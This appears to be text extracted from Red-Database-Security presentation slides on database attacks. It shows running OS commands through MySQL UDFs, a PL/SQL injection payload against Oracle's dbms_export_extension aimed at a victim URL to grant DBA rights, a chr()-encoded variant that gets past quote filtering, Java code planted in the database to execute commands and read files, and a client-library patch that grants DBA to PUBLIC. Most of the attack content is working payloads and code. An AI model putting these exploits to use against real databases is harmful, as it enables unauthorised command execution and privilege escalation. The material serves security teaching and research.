## **Run OS Commands (MySQL)**



\$ wget --no-check-certificate https://svn.sqlmap.org/sqlmap/trunk/sqlmap/extra/mysqludfsys/ lib\_mysqludf\_sys\_0.0.3.tar.gz

- \$ tar xfz lib\_mysqludf\_sys\_0.0.3.tar.gz
- \$ cd lib\_mysqludf\_sys\_0.0.3
- \$ sudo ./install.sh
- Compiling the MySQL UDF

gcc -Wall -I/usr/include/mysql -I. -shared lib\_mysqludf\_sys.c -o /usr/lib/lib\_mysqludf\_sys.so

MySQL UDF compiled successfully

Please provide your MySQL root password

Enter password:

MySQL UDF installed successfully

\$ mysql -u root -p mysql

Enter password:

[...]

```
mysql> SELECT sys_eval('id');
```

```
uid=118(mysql) gid=128(mysql) groups=128(mysql)
```
1 row in set (0.02 sec)

```
mysql> SELECT sys_exec('touch /tmp/test_mysql');
```
sys\_exec('touch /tmp/test\_mysql') 1 row in set (0.02 sec)

http://bernardodamele.blogspot.com/2009/01/command-execution-with-mysql-udf.html





 In opposite to other databases, it is difficult to run OS commands via web apps in Oracle. To be able to run OS commands we need a PLSQL Injection vulnerability (which are quite rare)

Using a bug in the package dbms\_export\_extension allows to run any kind of PL/SQL code in the database including OS commands.

Now there are 2 ways

\* easy

\* more complicated – understand the concept

### **Run OS Commands (Oracle) - easy solution**



#### -- Download a script from Sumit Siddarth

http://www.notsosecure.com/folder2/ora\_cmd\_exec.pl

-- Run the script





-- PL/SQL Injection in dbms\_export\_extension FUNCTION GET\_DOMAIN\_INDEX\_TABLES ( INDEX NAME IN VARCHAR2, INDEX SCHEMA IN VARCHAR2, TYPE NAME IN VARCHAR2, TYPE SCHEMA IN VARCHAR2, READ ONLY IN PLS INTEGER, VERSION IN VARCHAR2, GET TABLES IN PLS INTEGER) RETURN VARCHAR2 IS

```
BEGIN
```
[...]

```
STMTSTRING := 
'BEGIN ' || '"' || TYPE_SCHEMA || '"."' || TYPE_NAME || 
   '".ODCIIndexUtilCleanup(:p1); ' || 'END;'; 
DBMS SQL.PARSE(CRS, STMTSTRING, DBMS SYS SQL.V7);
DBMS SQL.BIND VARIABLE(CRS, ':p1',GETTABLENAMES CONTEXT);
```
[...]

END GET DOMAIN INDEX TABLES;

**Red-Database-Security GmbH 121** 



-- Injecting code via this function

http://victim.com:7777/php5.php?ename=A' or chr(42) =SYS.DBMS\_EXPORT\_EXTENSION.GET\_DOMAIN\_INDEX\_TABLES ('FOO','BAR','DBMS\_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS\_TRANSACTION;BEGIN EXECUTE IMMEDIATE '''' **grant dba to rds2009 identified by rds2009**'''';END;'';END;--','SYS',0,'1',0)--



-- PHP with gpc\_magic\_quotes is blocking single quotes

**http://victim.com:7777/php5.php?ename=A' or chr(42) =SYS.DBMS\_EXPORT\_EXTENSION.GET\_DOMAIN\_INDEX\_TABLES(chr(70)||chr(79)||chr (79),chr(66)||chr(65)||chr(82),chr(68)||chr(66)||chr(77)||chr(83)||chr(95)||chr(79)||chr(85)|| chr(84)||chr(80)||chr(85)||chr(84)||chr(34)||chr(46)||chr(80)||chr(85)||chr(84)||chr(40)||chr (58)||chr(80)||chr(49)||chr(41)||chr(59)||chr(69)||chr(88)||chr(69)||chr(67)||chr(85)||chr(84)|| chr(69)||chr(32)||chr(73)||chr(77)||chr(77)||chr(69)||chr(68)||chr(73)||chr(65)||chr(84)||chr (69)||chr(32)||chr(39)||chr(68)||chr(69)||chr(67)||chr(76)||chr(65)||chr(82)||chr(69)||chr(32)|| chr(80)||chr(82)||chr(65)||chr(71)||chr(77)||chr(65)||chr(32)||chr(65)||chr(85)||chr(84)||chr (79)||chr(78)||chr(79)||chr(77)||chr(79)||chr(85)||chr(83)||chr(95)||chr(84)||chr(82)||chr(65)|| chr(78)||chr(83)||chr(65)||chr(67)||chr(84)||chr(73)||chr(79)||chr(78)||chr(59)||chr(66)||chr (69)||chr(71)||chr(73)||chr(78)||chr(32)||chr(69)||chr(88)||chr(69)||chr(67)||chr(85)||chr(84)|| chr(69)||chr(32)||chr(73)||chr(77)||chr(77)||chr(69)||chr(68)||chr(73)||chr(65)||chr(84)||chr (69)||chr(32)||chr(39)||chr(39)||chr(67)||chr(82)||chr(69)||chr(65)||chr(84)||chr(69)||chr(32)|| chr(85)||chr(83)||chr(69)||chr(82)||chr(32)||chr(82)||chr(68)||chr(83)||chr(50)||chr(48)||chr (48)||chr(57)||chr(32)||chr(73)||chr(68)||chr(69)||chr(78)||chr(84)||chr(73)||chr(70)||chr(73)|| chr(69)||chr(68)||chr(32)||chr(66)||chr(89)||chr(32)||chr(82)||chr(68)||chr(83)||chr(50)||chr (48)||chr(48)||chr(57)||chr(39)||chr(39)||chr(59)||chr(69)||chr(78)||chr(68)||chr(59)||chr(39)|| chr(59)||chr(69)||chr(78)||chr(68)||chr(59)||chr(45)||chr(45),chr(83)||chr(89)||chr(83),0,chr (49),0)--**

```
DECLARE PRAGMA AUTONOMOUS TRANSACTION;
BEGIN 
EXECUTE IMMEDIATE 'create or replace and compile java source named "LinxUtil" 
as import java.io.*; public class LinxUtil extends Object 
{ 
public static String runCMD(String args) 
{ 
try{BufferedReader myReader = new BufferedReader ( 
new InputStreamReader( 
Runtime.getRuntime().exec(args).getInputStream() ) );
String stemp, str=""; 
while
((stemp = myReader.readLine()) != null) str += stemp + "n";myReader.close();return str;} 
catch (Exception e){return e.toString();}} 
public static String readFile(String filename){ 
try{BufferedReader myReader= new BufferedReader(new FileReader(filename)); 
String stemp,str=""; 
while ((stemp = myReader.readLine()) != null) str +=stemp+"\n";myReader.close();return str;}
catch 
(Exception e){ 
return e.toString();}}}
\mathbf{r}
```
END;



BEGIN EXECUTE IMMEDIATE 'create or replace function LinxRunCMD(p\_cmd in varchar2) return varchar2 as language java name ''LinxUtil.runCMD(java.lang.String) return String'; END; BEGIN EXECUTE IMMEDIATE ' create or replace function LinxReadFile(filename in varchar2)

return varchar2

as language java name 'LinxUtil.readFile(java.lang.String) return String';  $\mathbf{r}_i$ 

END;

**MySQL Cheat Sheet** 



# MySQL Cheat Sheet

**Red-Database-Security GmbH 126** 





### **MySQL Cheat Sheet**













# Addendum



- After a successful login to an Oracle database, Oracle sets  $\blacksquare$ the NLS language settings with the command "ALTER SESSION SET NLS…" ALWAYS in the context of the SYS user.
- The "alter session" SQL-command is transferred from the client to the database and executed there.



#### **Sample Privilege Escalation**



Open the file oraclient9.dll, oraclient10.dll, libclntsh.so (Linux Instant Client),  $\blacksquare$ oraociei10.dll (Instant Client Win) and search for the ALTER SESSION command. SET NLS\_LANG=AMERICAN\_AMERICA to run the exploit.



#### **Sample Privilege Escalation**



Replace the "ALTER SESSION" command with  $\mathbf{r}$ "GRANT DBA TO PUBLIC--" and save the file





**"Democracy (or anarchy) in the database"**



